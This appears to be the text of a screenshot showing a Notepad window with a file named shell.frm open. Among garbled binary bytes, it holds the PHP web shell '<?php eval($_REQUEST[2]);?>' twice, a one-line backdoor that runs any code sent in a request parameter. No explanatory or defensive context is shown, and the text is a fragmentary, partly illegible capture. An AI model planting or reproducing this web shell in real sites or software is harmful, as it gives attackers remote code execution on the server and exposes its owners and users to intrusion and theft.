 shell.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
□ □□ 0 □ □ □ □ □ □ y? □ //
□ <?php eval($_REQUEST[2]);?> □3 □ @ □□ <?php eval($_REQUEST[2]);?>